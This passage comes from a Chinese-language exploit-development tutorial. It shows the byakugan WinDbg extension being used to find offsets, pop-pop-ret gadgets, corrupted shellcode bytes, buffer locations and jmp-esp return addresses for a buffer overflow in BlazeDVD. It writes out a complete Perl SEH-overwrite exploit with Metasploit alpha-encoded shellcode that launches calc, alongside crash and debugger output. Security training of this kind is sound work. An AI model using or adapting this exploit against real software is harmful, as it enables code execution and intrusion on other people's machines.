$ ./pattern_create.rb 1000 > blazecrash.plf
```

启动 windbg，并加载运行 BlazeDVD 程序（这可以确保当程序崩溃时，windbg 将会捕获到异常），然后跳过程序断点（可能需

要按多次 F5，在笔者的系统上是 27 次）来启动程序。当 BlazeDVD 启动后，打开 plf 文件（必须为包含 metasploit pattern 的文件）。当程序崩溃时，再按 F5 键。这时你可以看到如下信息：

```
(5b0.894): Access violation(5b0.894): Access violation - code c0000005 (first chance)  
- code c0000005 (first chance)  
First chance exceptions are reported before any exception handling.  
This exception may be expected and handled.  
eax=00000001 ebx=77f6c19c ecx=062ddcd8 edx=00000042 esi=01f61c20 edi=6405569c  
eip=37694136 esp=0012f470 ebp=01f61e60 iopl=0 nv up ei pl nz na pe nc
```

现在该 byakugan 上场了，我们先加载 byakugan 模块，看其是否可以搜索到 metasploit pattern 的位置：

```
0:000> !load byakugan  
[Byakugan] Successfully loaded!  
0:000> !pattern_offset 1000  
[Byakugan] Control of ecx at offset 612.  
[Byakugan] Control of eip at offset 612.
```

在此次运行中，我们不仅证实了缓冲区溢出漏洞的存在，而且还获得其偏移量（溢出点）。这个看起来已经覆盖了返回地址，

在此结论之前，我们只需运行!exchain 命令来证实一番：

```
0:000> !exchain  
0012afe4: 0012afe4: ntdll!ExecuteHandler2+3a (7c9032bc)  
ntdll!ExecuteHandler2+3a (7c9032bc)
```

```
0012f5b8: 0012f5b8: <Unloaded_ionInfo.dll>+41347540 (41347541)  
<Unloaded_ionInfo.dll>+41347540 (41347541)  
Invalid exception stack at 33754132
```

以上信息显示了当前的异常处理程序链，其中偏移量 612 是相对 SEH (译注：原文是 nSEH，但个人认为应该是相对异常处理程序而言，如有误，望指出) 而言的，所以为了覆盖下一个 SEH 结构，必须减去 4 byte 以获得真正的偏移量(=608)。我们知道一个基于覆盖 SEH 的典型 exploit 看起来如下：

```
[junk][jump][pop pop ret][shellcode]
```

为了查找 pop pop ret 地址，我们需要：

- jump 30 bytes (替代 6 bytes)
- 以 nop 作为 shellcode 的开头 (以填补 jump 中的 30 字节)

查找 pop pop ret：你可以继续使用 findjmp，或者使用 !jutsu searchOpcode。使用 !jutsu searchOpcode 的唯一缺点就是必须指定寄存器 (用 findjmp 可以获得所有的 pop pop ret 组合指令)。下面我们试着用 searchOpcode 搜索 pop esi，pop ebx，ret：

```
0:000> !jutsu searchOpcode pop esi | pop ebx | ret  
[J] Searching for:  
> pop esi  
> pop ebx  
> ret  
[J] Machine Code:  
> 5e 5b c3  
[J] Executable opcode sequence found at: 0x05942a99  
[J] Executable opcode sequence found at: 0x05945425  
[J] Executable opcode sequence found at: 0x05946a1e  
[J] Executable opcode sequence found at: 0x059686a0  
[J] Executable opcode sequence found at: 0x05969d91  
[J] Executable opcode sequence found at: 0x0596aaa6  
[J] Executable opcode sequence found at: 0x1000467f  
[J] Executable opcode sequence found at: 0x100064c7  
[J] Executable opcode sequence found at: 0x10008795  
[J] Executable opcode sequence found at: 0x1000aa0b  
[J] Executable opcode sequence found at: 0x1000e662  
[J] Executable opcode sequence found at: 0x1000e936  
[J] Executable opcode sequence found at: 0x3d937a1d
```

```
[J] Executable opcode sequence found at: 0x3d93adf5
```

```
...
```

在 BlazeDVD 的可执行模块或 dll 的地址范围中查找 pop pop ret 地址 (在 windbg 中可以使用"!m"命令来得到被加载的可执行模块列表)。在笔者的系统 (XP SP3 En) 中 , 以 0x64 起始的地址利用起来效果不错 , 这里我们使用 0x640246f7 :

```
0:000> u 0x640246f7
```

```
MediaPlayerCtrl!DllCreateObject+0x153e7:
```

```
640246f7 5e pop esi
```

```
640246f8 5b pop ebx
```

```
640246f9 c3 ret
```

构建我们的 exploit:

```
my $sploitfile="blazesploit.plf";  
  
my $junk = "A" x 608; #612 - 4  
  
my $nseh = "\xeb\x1e\x90\x90"; #jump 30 bytes  
  
my $seh = pack('V',0x640246f7); #pop esi, pop ebx, ret  
  
my $nop = "\x90" x 30; #start with 30 nop's  
  
# windows/exec - 302 bytes  
  
# http://www.metasploit.com  
  
# Encoder: x86/alpha_upper  
  
# EXITFUNC=seh, CMD=calc  
  
my $shellcode="\x89\xe3\xdb\xc2\xd9\x73\xf4\x59\x49\x49\x49\x49\x43" .  
"\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58" .  
"\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42" .  
"\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30" .  
"\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4b\x58" .  
"\x51\x54\x43\x30\x45\x50\x45\x50\x4c\x4b\x47\x35\x47\x4c" .
```

```

"\x4c\x4b\x43\x4c\x43\x35\x44\x38\x43\x31\x4a\x4f\x4c\x4b" .

"\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x45\x51\x4a\x4b" .

"\x50\x49\x4c\x4b\x46\x54\x4c\x4b\x45\x51\x4a\x4e\x50\x31" .

"\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x44\x34\x45\x57" .

"\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4b\x44" .

"\x47\x4b\x50\x54\x47\x54\x45\x54\x43\x45\x4a\x45\x4c\x4b" .

"\x51\x4f\x46\x44\x45\x51\x4a\x4b\x45\x36\x4c\x4b\x44\x4c" .

"\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b\x4c\x4b" .

"\x45\x4c\x4c\x4b\x43\x31\x4a\x4b\x4d\x59\x51\x4c\x46\x44" .

"\x43\x34\x49\x53\x51\x4f\x46\x51\x4b\x46\x43\x50\x46\x36" .

"\x45\x34\x4c\x4b\x50\x46\x50\x30\x4c\x4b\x51\x50\x44\x4c" .

"\x4c\x4b\x42\x50\x45\x4c\x4e\x4d\x4c\x4b\x42\x48\x43\x38" .

"\x4b\x39\x4a\x58\x4d\x53\x49\x50\x43\x5a\x50\x43\x58" .

"\x4c\x30\x4d\x5a\x45\x54\x51\x4f\x42\x48\x4d\x48\x4b\x4e" .

"\x4d\x5a\x44\x4e\x50\x57\x4b\x4f\x4b\x57\x43\x53\x43\x51" .

"\x42\x4c\x43\x53\x43\x30\x41\x41";

$payload = $junk.$nseh.$seh.$nop.$shellcode;

open ($FILE,>$sploitfile);

print $FILE $payload;

close($FILE);

```

在笔者的系统上测试成功！

这个例子讲得有点不过细腻，但可能这次我们比较幸运，才得以测试成功，因为这次完全是盲目地纯依赖 byakugan 工具的输出信息来构建 exploit，以致存在一些错误：

- 我们并不知道 pop pop ret 指令所在的模块在编译时是否经过 safeseh 保护处理，笔者曾与 byakugan 的作者 Lurene Grenier 讨论过此问题，这也是他要做的专题项目之一。他也曾提到要尝试在有其它保护的程序上进行溢出利用，比如 ASLR 及其它系统支持的保护机制。

- 我们并不能保证 shellcode 位置的有效性 (但通过 jump 30 bytes 和 nop , 可以提高利用成功的机率)。
- 如果 exploit 运行失败 (由于 shellcode 被中断或缓冲区太小), 那么我们可以必须重新手动构造一次 exploit。

尽管如此 , 但如果我们利用成功 , 将会节省不少的时间。

Byakugan : memDiff

让我们使用同一漏洞实例及 exploit 来探讨 byakugan 的其它功能。这里我们使用相同的 exploit , 但 jump(0xeb,0x1e)部分将被替换为两个中断指令(0xcc,0xcc) , 这样便于观察原始 shellcode 与内存中 shellcode 的不同之处 (以便查看 shellcode 是否被中断 , 以及可能存在的 bad characters)。我们先用内存中的 shellcode 与原始 shellcode 相比较一下 , 为了演示不同的功能 , 我们将会修改 shellcode , 以便查看其不同之处。先将 shellcode 放入一个文本文件中 (并非 ascii , 而是以字节/二进制的形式写入文件中)

```
my $shellcode="\x89\xe3\xdb\xc2\xd9\x73\xf4\x59\x49\x49\x49\x49\x43".
"\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58".
"\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x41\x42".
"\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30".
"\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4b\x58".
"\x51\x54\x43\x30\x45\x50\x45\x50\x4c\x4b\x47\x35\x47\x4c".
"\x4c\x4b\x43\x4c\x43\x35\x44\x38\x43\x31\x4a\x4f\x4c\x4b".
"\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x45\x51\x4a\x4b".
"\x50\x49\x4c\x4b\x46\x54\x4c\x4b\x45\x51\x4a\x4e\x50\x31".
"\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x44\x34\x45\x57".
"\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4b\x44".
"\x47\x4b\x50\x54\x47\x54\x45\x54\x43\x45\x4a\x45\x4c\x4b".
"\x51\x4f\x46\x44\x45\x51\x4a\x4b\x45\x36\x4c\x4b\x44\x4c".
"\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b\x4c\x4b".
```

```
"\x45\x4c\x4c\x4b\x43\x31\x4a\x4b\x4d\x59\x51\x4c\x46\x44" .  
"\x43\x34\x49\x53\x51\x4f\x46\x51\x4b\x46\x43\x50\x46\x36" .  
"\x45\x34\x4c\x4b\x50\x46\x50\x30\x4c\x4b\x51\x50\x44\x4c" .  
"\x4c\x4b\x42\x50\x45\x4c\x4e\x4d\x4c\x4b\x42\x48\x43\x38" .  
"\x4b\x39\x4a\x58\x4d\x53\x49\x50\x43\x5a\x50\x43\x58" .  
"\x4c\x30\x4d\x5a\x45\x54\x51\x4f\x42\x48\x4d\x48\x4b\x4e" .  
"\x4d\x5a\x44\x4e\x50\x57\x4b\x4f\x4b\x57\x43\x53\x43\x51" .  
"\x42\x4c\x43\x53\x43\x30\x41\x41";  
open ($FILE2,>"shell.txt");  
print $FILE2 $shellcode;  
close($FILE2);
```

打开 windbg 并加载运行漏洞程序，然后打开新建的 exploit 文件。当程序崩溃时，按 F5 将会步过第一次异常。如预期的一样，

程序断在我们放置的断点上：

```
(744.7a8): Break instruction exception(744.7a8):  
Break instruction exception - code 80000003 (first chance)  
  
eax=00000000 ebx=0012f188 ecx=640246f7 edx=7c9032bc esi=7c9032a8 edi=00000000  
  
eip=0012f5b8 esp=0012f0ac ebp=0012f0c0 iopl=0 nv up ei pl zr na pe nc  
  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246  
  
<Unloaded_ionInfo.dll>+0x12f5b7:  
  
0012f5b8 cc int 3
```

eip 被指向 shellcode 的起始地址：

```
0:000> d eip  
0012f5b8 cc cc 90 90 f7 46 02 64-90 90 90 90 90 90 .....F.d.....  
0012f5c8 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....,  
0012f5d8 90 90 90 90 90 89 e3-db c2 d9 73 f4 59 49 49 .....s.YII
```

```
0012f5e8 49 49 49 43 43 43 43-43 51 5a 56 54 58 33 30 IIICCCCCQZVTX30
0012f5f8 56 58 34 41 50 30 41 33-48 48 30 41 30 30 41 42 VX4AP0A3HH0A00AB
0012f608 41 41 42 54 41 41 51 32-41 42 32 42 42 30 42 42 AABTAAQ2AB2BB0BB
0012f618 58 50 38 41 43 4a 4a 49-4b 4c 4b 58 51 54 43 30 XP8ACJJIKLKXQTC0
0012f628 bb 50 bb 50 4c 4b 47 35-47 4c 4c 4b 43 4c 43 35 .P.PLKG5GLLKCLC5
```

shellcode 起始地址为 0x0012f5de , 接着运行 jutsu :

```
0:000> !load byakugan
[Byakugan] Successfully loaded!
0:000> !jutsu memDiff file 302 c:\splots\blazevideo\shell.txt 0x0012f5de
ACTUAL EXPECTED
ffff89 ffffffe3 ffffffdb ffffffc2 ffffffd9 73 ffffff4 59 49 49 49 49 43 43 fffff89 ffffffe3 ffffffdb
fffffc2 ffffffd9 73 ffffff4 59 49 49 49 49 43 43 43
43 43 43 51 5a 56 54 58 33 30 56 58 34 41 50 30 43 43 43 51 5a 56 54 58 33 30 56 58 34 41 50 30
41 33 48 48 30 41 30 30 41 42 41 41 42 54 41 41 41 33 48 48 30 41 30 30 41 42 41 41 42 54 41 41
51 32 41 42 32 42 42 30 42 42 58 50 38 41 43 4a 51 32 41 42 32 42 42 30 42 42 58 50 38 41 43 4a
4a 49 4b 4c 4b 58 51 54 43 30 45 50 45 50 4c 4b 4a 49 4b 4c 4b 58 51 54 43 30 45 50 45 50 4c 4b
47 35 47 4c 4b 43 4c 43 35 44 38 43 31 4a 4f 47 35 47 4c 4c 4b 43 4c 43 35 44 38 43 31 4a 4f
4c 4b 50 4f 44 58 4c 4b 51 4f 47 50 45 51 4a 4b 4c 4b 50 4f 44 58 4c 4b 51 4f 47 50 45 51 4a 4b
50 49 4c 4b 46 54 4c 4b 45 51 4a 4e 50 31 49 50 50 49 4c 4b 46 54 4c 4b 45 51 4a 4e 50 31 49 50
4c 59 4e 4c 4c 44 49 50 44 34 45 57 49 51 49 5a 4c 59 4e 4c 4c 44 49 50 44 34 45 57 49 51 49 5a
44 4d 43 31 49 52 4a 4b 44 47 4b 50 54 47 54 44 4d 43 31 49 52 4a 4b 44 47 4b 50 54 47 54
45 54 43 45 4a 45 4c 4b 51 4f 46 44 45 51 4a 4b 45 54 43 45 4a 45 4c 4b 51 4f 46 44 45 51 4a 4b
45 36 4c 4b 44 4c 50 4b 4c 4b 51 4f 45 4c 43 31 45 36 4c 4b 44 4c 50 4b 4c 4b 51 4f 45 4c 43 31
4a 4b 4c 4b 45 4c 4c 4b 43 31 4a 4b 4d 59 51 4c 4a 4b 4c 4b 45 4c 4c 4b 43 31 4a 4b 4d 59 51 4c
46 44 43 34 49 53 51 4f 46 51 4b 46 43 50 46 36 46 44 43 34 49 53 51 4f 46 51 4b 46 43 50 46 36
45 34 4c 4b 50 46 50 30 4c 4b 51 50 44 4c 4c 4b 45 34 4c 4b 50 46 50 30 4c 4b 51 50 44 4c 4c 4b
42 50 45 4c 4e 4d 4c 4b 42 48 43 38 4b 39 4a 58 42 50 45 4c 4e 4d 4c 4b 42 48 43 38 4b 39 4a 58
4d 53 49 50 43 5a 50 50 43 58 4c 30 4d 5a 45 54 4d 53 49 50 43 5a 50 50 43 58 4c 30 4d 5a 45 54
51 4f 42 48 4d 48 4b 4e 4d 5a 44 4e 50 57 4b 4f 51 4f 42 48 4d 48 4b 4e 4d 5a 44 4e 50 57 4b 4f
4b 57 43 53 43 51 42 4c 43 53 43 30 41 41 4b 57 43 53 43 51 42 4c 43 53 43 30 41 41
```

[J] Bytes replaced: 0x89 0xe3 0xdb 0xc2 0xd9 0xf4

[J] Offset corruption occurs at:

memDiff 提供的各项参数 :

- file : memDiff 读取的文件名
- 302 : 读取的内存长度 (302 是 shellcode 的长度)
- c:\splots\blazevideo\shellcode.txt : 包含原始 shellcode 的文件
- 0x0012f5de : 内存中 shellcode 的起始地址

由于 windbg 不能显示粗体字符，因此我们需要设置匹配标志。现在我们修改 exploit 脚本，并修改任意的 shellcode 字节（笔者

将所有的 0x43 全部替换为 0x44，总计 24 处），然后再进行一次比较：

```
0:000> !load byakugan
[Byakugan] Successfully loaded!
0:000> !jutsu memDiff file 302 c:\sploits\blazevideo\shell.txt 0x0012f5de
ACTUAL EXPECTED
ffff89 ffffffe3 ffffffdb ffffffc2 ffffffd9 73 ffffff4 59 49 49 49 49 44 44 44 fffff89 ffffffe3 ffffffdb
fffffc2 ffffffd9 73 ffffff4 59 49 49 49 49 43 43 43
44 44 44 51 5a 56 54 58 33 30 56 58 34 41 50 30 43 43 43 51 5a 56 54 58 33 30 56 58 34 41 50 30
41 33 48 48 30 41 30 30 41 42 41 41 42 54 41 41 41 33 48 48 30 41 30 30 41 42 41 41 42 54 41 41
51 32 41 42 32 42 42 30 42 42 58 50 38 41 44 4a 51 32 41 42 32 42 42 30 42 42 58 50 38 41 43 4a
4a 49 4b 4c 4b 58 51 54 44 30 45 50 45 50 4c 4b 4a 49 4b 4c 4b 58 51 54 43 30 45 50 45 50 4c 4b
47 35 47 4c 4b 44 4c 44 35 44 38 44 31 4a 4f 47 35 47 4c 4c 4b 43 4c 43 35 44 38 43 31 4a 4f
4c 4b 50 4f 44 58 4c 4b 51 4f 47 50 45 51 4a 4b 4c 4b 50 4f 44 58 4c 4b 51 4f 47 50 45 51 4a 4b
50 49 4c 4b 46 54 4c 4b 45 51 4a 4e 50 31 49 50 50 49 4c 4b 46 54 4c 4b 45 51 4a 4e 50 31 49 50
4c 59 4e 4c 4c 44 49 50 44 34 45 57 49 51 49 5a 4c 59 4e 4c 4c 44 49 50 44 34 45 57 49 51 49 5a
44 4d 44 31 49 52 4a 4b 44 47 4b 50 54 47 54 44 4d 43 31 49 52 4a 4b 4b 44 47 4b 50 54 47 54
45 54 44 45 4a 45 4c 4b 51 4f 46 44 45 51 4a 4b 45 54 43 45 4a 45 4c 4b 51 4f 46 44 45 51 4a 4b
45 36 4c 4b 44 4c 50 4b 4c 51 4f 45 4c 44 31 45 36 4c 4b 44 4c 50 4b 4c 51 4f 45 4c 43 31
4a 4b 4c 4b 45 4c 4c 4b 44 31 4a 4b 4d 59 51 4c 4a 4b 4c 4b 45 4c 4c 4b 43 31 4a 4b 4d 59 51 4c
46 44 44 34 49 53 51 4f 46 51 4b 46 44 50 46 36 46 44 43 34 49 53 51 4f 46 51 4b 46 43 50 46 36
45 34 4c 4b 50 46 50 30 4c 4b 51 50 44 4c 4c 4b 45 34 4c 4b 50 46 50 30 4c 4b 51 50 44 4c 4c 4b
42 50 45 4c 4e 4d 4c 4b 42 48 44 38 4b 39 4a 58 42 50 45 4c 4e 4d 4c 4b 42 48 43 38 4b 39 4a 58
4d 53 49 50 44 5a 50 50 44 58 4c 30 4d 5a 45 54 4d 53 49 50 43 5a 50 50 43 58 4c 30 4d 5a 45 54
51 4f 42 48 4d 48 4b 4e 4d 5a 44 4e 50 57 4b 4f 51 4f 42 48 4d 48 4b 4e 4d 5a 44 4e 50 57 4b 4f
4b 57 44 53 44 51 42 4c 44 53 44 30 41 41 4b 57 43 53 43 51 42 4c 43 53 43 30 41 41
[J] Bytes replaced: 0x89 0xe3 0xdb 0xc2 0xd9 0xf4 0x43
[J] Offset corruption occurs at:
```

现在我们可以看到用粗体显示的 24 字节，它刚好与我们在 exploit 脚本中更改的 24 字节相匹配。这是一种用于检测 shellcode

是否被在内存中被更改的好方法，你也可以看到“被替换的字节（Bytes replaced）”，与上一次测试的输出信息进行逐行比较，可

以发现 0x43 被加入到此列表中（刚好是我们在 shellcode 中更改的字节）……

当你需要查看内存中的 shellcode 是否被篡改，以及查看是否存在 bad characters 时，memDiff 确实可以帮你节省不少时间。

注意：memDiff 提供了类型参数 type：

```
0:000> !jutsu memDiff
[J] Format: memDiff <type> <size> <value> <address>
Valid Types:
hex: Value is any hex characters
```

```
file: Buffer is read in from file at path <value>
buf: Buffer is taken from known tracked Buffers
```

Byakugan : identBuf/listBuf/rmBuf and hunt

jutsu 提供的 3 个功能可以帮你定位内存缓冲区地址。请看如下脚本：

```
my $sploitfile="blazesploit.plf";
my $junk = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab...";
my $nseh = "\xcc\xcc\x90\x90"; #jump 30 bytes
my $seh = pack('V',0x640246f7); #pop esi, pop ebx, ret
my $nop = "\x90" x 30; #start with 30 nop's
# windows/exec - 302 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper
# EXITFUNC=seh, CMD=calc
my $shellcode="\x89\xe3\xdb\xc2\xd9\x73\xf4\x59\x49\x49\x49\x49\x43" .
"\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58" .
"\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x41\x42" .
"\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30" .
"\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4b\x58" .
"\x51\x54\x43\x30\x45\x50\x45\x50\x4c\x4b\x47\x35\x47\x4c" .
"\x4c\x4b\x43\x4c\x43\x35\x44\x38\x43\x31\x4a\x4f\x4c\x4b" .
"\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x45\x51\x4a\x4b" .
"\x50\x49\x4c\x4b\x46\x54\x4c\x4b\x45\x51\x4a\x4e\x50\x31" .
"\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x44\x34\x45\x57" .
"\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4b\x44" .
"\x47\x4b\x50\x54\x47\x54\x45\x54\x43\x45\x4a\x45\x4c\x4b" .
"\x51\x4f\x46\x44\x45\x51\x4a\x4b\x45\x36\x4c\x4b\x44\x4c" .
"\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b\x4c\x4b" .
"\x45\x4c\x4c\x4b\x43\x31\x4a\x4b\x4d\x59\x51\x4c\x46\x44" .
```

```
"\x43\x34\x49\x53\x51\x4f\x46\x51\x4b\x46\x43\x50\x46\x36" .  
"\x45\x34\x4c\x4b\x50\x46\x50\x30\x4c\x4b\x51\x50\x44\x4c" .  
"\x4c\x4b\x42\x50\x45\x4c\x4e\x4d\x4c\x4b\x42\x48\x43\x38" .  
"\x4b\x39\x4a\x58\x4d\x53\x49\x50\x43\x5a\x50\x50\x43\x58" .  
"\x4c\x30\x4d\x5a\x45\x54\x51\x4f\x42\x48\x4d\x48\x4b\x4e" .  
"\x4d\x5a\x44\x4e\x50\x57\x4b\x4f\x4b\x57\x43\x53\x43\x51" .  
"\x42\x4c\x43\x53\x43\x30\x41\x41";  
  
$payload = $junk.$nseh.$seh.$nop.$shellcode;  
  
open ($FILE,>"$sploitfile");  
  
print $FILE $payload;  
  
close($FILE);  
  
open ($FILE2,>"c:\\shell.txt");  
  
print $FILE2 $nop.$shellcode;  
  
close($FILE2);
```

注意：“my \$junk”包含有一个 608 字节的 metasploit pattern (因此你需要自己创建这一串字符，并将其粘贴到以上脚本中，把它

放在这个页面上太占用篇幅了)，nseh 包含有断点。最后在脚本的结尾处将 nops+shellcode 写入到文件中(c:\shell.txt)。

打开 windbg 并加载运行 BlazeDVD，然后打开 sploit 文件 (定当足以使程序崩溃)，首次异常结果：

```
(d54.970): Access violation - code c0000005 (first chance)  
First chance exceptions are reported before any exception handling.  
This exception may be expected and handled.  
eax=00000001 ebx=77f6c19c ecx=05a8dc08 edx=00000042 esi=01f61c20 edi=6405569c  
eip=37694136 esp=0012f470 ebp=01f61e60 iopl=0 nv up ei pl nz na pe nc  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206  
<Unloaded_ionInfo.dll>+0x37694135:  
37694136 ?? ???
```

现在创建2个 identBuf 定义：分别用于 Metasploit 模块和 shellcode：

```
0:000> !load byakugan
```

```
[Byakugan] Successfully loaded!
0:000> !jutsu identBuf file myShell c:\shell.txt
[J] Creating buffer myShell.
0:000> !jutsu identBuf msfpattern myBuffer 608
[J] Creating buffer myBuffer.
0:000> !jutsu listBuf
[J] Currently tracked buffer patterns:
Buf: myShell Pattern: ãÙÙsôYIIIIICCCCCQZVT...
Buf: myBuffer Pattern: Aa0Aa1A...
```

现在用 byakugan hunt 来搜索这些缓冲区：

```
0:000> !jutsu hunt
[J] Controlling eip with myBuffer at offset 260.
[J] Found buffer myShell @ 0x0012f5c0
[J] Found buffer myShell @ 0x0012f5c0 - Victim of toUpper!
[J] Found buffer myShell @ 0x0012f5c0 - Victim of toLower!
[J] Found buffer myBuffer @ 0x01f561e4
```

正如前面所示，我们可以直接覆盖 EIP 寄存器（但我们必须选择基于覆盖 SEH 的 exploit）。hunt 提示我们在偏移量为 260 的地

址处可以控制 EIP，因此 hunt 给出的结果与 !pattern_offset 相同。更为重要的是，hunt 将搜索先前定义的 buffer，并给出地址。

笔者曾问过 Lurene Grenier 是否可以显示相对某寄存器的偏移量。（这将会简化查找缓冲区的过程，他说他正考虑创建一种解决此问题的方法，期待之……）

在 windbg 上按“g”（程序触发第一次异常的时候），此时程序中断在我们的断点上（中断指令放置在 nseh 上）：

```
0:000> g
(d54.970): Break instruction exception - code 80000003 (first chance)
eax=00000000 ebx=0012f188 ecx=640246f7 edx=7c9032bc esi=7c9032a8 edi=00000000
eip=0012f5b8 esp=0012f0ac ebp=0012f0c0 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
<Unloaded_ionInfo.dll>+0x12f5b7:
0012f5b8 cc int 3
```

再次运行“hunt”：

```
0:000> !jutsu hunt
[J] Found buffer myShell @ 0x0012f5c0
[J] Found buffer myShell @ 0x0012f5c0 - Victim of toUpper!
[J] Found buffer myShell @ 0x0012f5c0 - Victim of toLower!
[J] Found buffer myBuffer @ 0x01f561e4
```

我们不再直接通过 myBuffer 来控制 eip（因为在第一次异常中已经将其传给程序了），但是我们查看 eip（0x0012f5b8）时，

可以发现它指向靠近缓冲区 myShell(0x0012f5c0)的地址 (程序通过一次短跳转执行到 shellcode)。

```
0:000> d eip+8
0012f5c0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 .....
0012f5d0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 89 e3 .....
0012f5e0 db c2 d9 73 f4 59 49 49-49 49 49 43 43 43 43 43 ...s.YIIIIICCCCC
0012f5f0 43 51 5a 56 54 58 33 30-56 58 34 41 50 30 41 33 CQZVTX30VX4AP0A3
0012f600 48 48 30 41 30 30 41 42-41 41 42 54 41 41 51 32 HH0A00ABAABTAAQ2
0012f610 41 42 32 42 42 30 42 42-58 50 38 41 43 4a 4a 49 AB2BB0BBXP8ACJJI
0012f620 4b 4c 4b 58 51 54 43 30-45 50 45 50 4c 4b 47 35 KLKXQTC0EPEPLKG5
0012f630 47 4c 4c 4b 43 4c 43 35-44 38 43 31 4a 4f 4c 4b GLLKCLC5D8C1JOLK
```

以上证明，放置在 nseh 上的第一字节被覆盖掉，一个 8 字节的 jump 指令 (jump 指令本身需减去 2 字节) 将使程序跳转至我们的 shellcode。

Byakugan : findReturn

正如上面所见到的，我们也可以构造基于直接覆盖 RET(偏移量为 260)的 exploit。下面编写一个脚本以演示如何使用 findReturn 来帮助我们创建一个可行的 exploit：

首先，利用脚本创建一个包含 264 个 metasploit pattern 字符的 payload，再后接 1000 个 A：

```
my $sploitfile = "blazesexploit.plf";
my $junk = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6.....Ai7";
my $junk2 = "A" x 1000;
	payload = $junk.$junk2;

	open ($FILE,>>$sploitfile");
	print $FILE $payload;
	close ($FILE);

	open ($FILE2,>>c:\\junk2.txt");
	print $FILE2 $junk2;
	close ($FILE2);
```

当打开文件 sploitfile 后，windbg 报告：

```
(c34.7f4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000001 ebx=77f6c19c ecx=05a8dc08 edx=00000042 esi=01f61c20 edi=6405569c
eip=37694136 esp=0012f470 ebp=01f61e60 iopl=0 nv up ei pl nz na pe nc
```

```
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
<Unloaded_ionInfo.dll>+0x37694135:
37694136 ?? ??
```

下面用 byakugan 工具箱搜索出构建 exploit 所需的所有信息：

- 追踪 metasploit pattern (\$junk)
- 追踪 A 字符串 (\$junk2)
- **查看覆盖 eip 所需的偏移量**
- **查看\$junk 和\$junk2 所在的地址**
- **查找返回地址**

```
0:000> !load byakugan
```

```
[Byakugan] Successfully loaded!
```

```
0:000> !jutsu identBuf msfpattern myJunk1 264
```

```
[J] Creating buffer myJunk1.
```

```
0:000> !jutsu identBuf file myJunk2 c:\junk2.txt
```

```
[J] Creating buffer myJunk2.
```

```
0:000> !jutsu listBuf
```

```
[J] Currently tracked buffer patterns:
```

```
Buf: myJunk1      Pattern: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0A... (etc)
```

```
Buf: myJunk2      Pattern: AAAAAAAAAAAAAAAAAAAAAAAAAAAAA... (etc)
```

```
0:000> !jutsu hunt
```

```
[J] Controlling eip with myJunk1 at offset 260.
```

```
[J] Found buffer myJunk1 @ 0x0012f254
```

```
[J] Found buffer myJunk2 @ 0x0012f460
```

```
[J] Found buffer myJunk2 @ 0x0012f460 - Victim of toUpper!
```

```
0:000> !jutsu findReturn
```

```
[J] started return address hunt
```

```
[J] valid return address (jmp esp) found at 0x3d9572cc
```

```
[J] valid return address (call esp) found at 0x3d9bb043
```

```
[J] valid return address (jmp esp) found at 0x3d9bd376
```

```
[J] valid return address (call esp) found at 0x4b2972cb
```

```
[J] valid return address (jmp esp) found at 0x4b297591
```

```
[J] valid return address (call esp) found at 0x4b297ccb
```

```
[J] valid return address (jmp esp) found at 0x4b297f91
```

```
[J] valid return address (call esp) found at 0x4ec5c26d
```

```
[J] valid return address (jmp esp) found at 0x4ec88543
```

```
[J] valid return address (call esp) found at 0x4ece5a73
```

```
[J] valid return address (jmp esp) found at 0x4ece7267
```

```
[J] valid return address (call esp) found at 0x4ece728f
```

```
[J] valid return address (jmp esp) found at 0x4f1c5055
```

```
[J] valid return address (call esp) found at 0x4f1c50eb
```

[J] valid [return](#) address (jmp esp) found at 0x4f1c53b1

[J] valid [return](#) address (call esp) found at 0x4f1c5ae9

[J] valid [return](#) address (jmp esp) found at 0x4f1c5db1

[J] valid [return](#) address (jmp esp) found at 0x74751873

[J] valid [return](#) address (call esp) found at 0x7475d20f

[J] valid [return](#) address (jmp esp) found at 0x748493ab

[J] valid [return](#) address (call esp) found at 0x748820df

